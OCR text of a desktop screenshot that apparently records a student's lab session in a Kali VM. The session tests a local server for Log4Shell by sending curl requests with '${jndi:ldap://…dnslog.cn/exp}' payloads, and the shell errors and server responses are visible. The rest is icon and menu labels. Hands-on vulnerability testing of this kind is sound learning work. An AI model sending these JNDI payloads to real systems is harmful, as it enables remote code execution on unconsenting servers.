 winhex.exe - 快捷方式
Procmon6... - 快捷方式
安装向导们
Typora.exe - 快捷方式
AnyDesk(...
GeForce Experience
拖拽上传
Google Chrome
office 2019 修复工具
微信开发者工具
Code.exe 快捷方式
微信
sublime_t... - 快捷方式
Oracle VM VirtualBox
Visual Studio 201
腾讯QQ
福昕阅读器
puttygen
steam.exe
控制面板
Adobe Photosh...
腾讯会议
飞书
Cisco Packet Tracer
matlab.exe - 快捷方式
剪映专业版
Super Bunny Man
Debian 11.x 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Debian 11.x 64
openwrt
Ubuntu 64 位
android
主页
Debian 11.x 64 位
1 2 3 4
3
(genmon)XXX
22:56
root@kali: /home/kali/workspace
文件 动作 编辑 查看 帮助
└─# curl -X GET http://192.168.76.128:9460/hello?payload=${jndi:ldap://wa1×3m.dnslog.cn/exp}
zsh: unrecognized modifier
┌──(root㉿kali)-[/home/kali/workspace]
└─# curl -X GET http://192.168.76.128:9460/hello?payload=${jndi:ldap://wa1×3m.dnslog.cn/exp}
zsh: unrecognized modifier
┌──(root㉿kali)-[/home/kali/workspace]
└─# curl -X GET http://192.168.76.128:9460/hello?payload=${jndi:ldap://sbhd8t.dnslog.cn/exp}
zsh: unrecognized modifier
┌──(root㉿kali)-[/home/kali/workspace]
└─# curl -X GET http://192.168.76.128:9460/hello?payload=$%7Bjndi:ldap://sbhd8t.dnslog.cn/exp%7
%0A
ok
┌──(root㉿kali)-[/home/kali/workspace]
└─# curl -X POST http://192.168.76.128:9460/hello?payload=$%7Bjndi:ldap://sbhd8t.dnslog.cn/exp%
D%0A
{"timestamp":"2023-07-26T12:14:19.497+0000","status":405,"error":"Method Not Allowed","message"
"Request method 'POST' not supported","path":"/hello"}
┌──(root㉿kali)-[/home/kali/workspace]
└─# jndi
找不到命令 “jndi”，您的意思是：
“andi” 命令来自 Debian 软件包 andi
尝试 apt install <deb name>
┌──(root㉿kali)-[/home/kali/workspace]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
_大3暑
文件 主页 共享
固定到快速访问
复制
粘贴
剪贴板
在 _大3暑期小
文档
下载
音乐
桌面
Windows-SSD (
文件们 (D:)
软件们 (E:)
凌玥 (F:)
凌玥 (F:)
.Trashes
2 个项目
莺时二三的屏幕共享
中
搜索
中
22:56
2023/7/26
1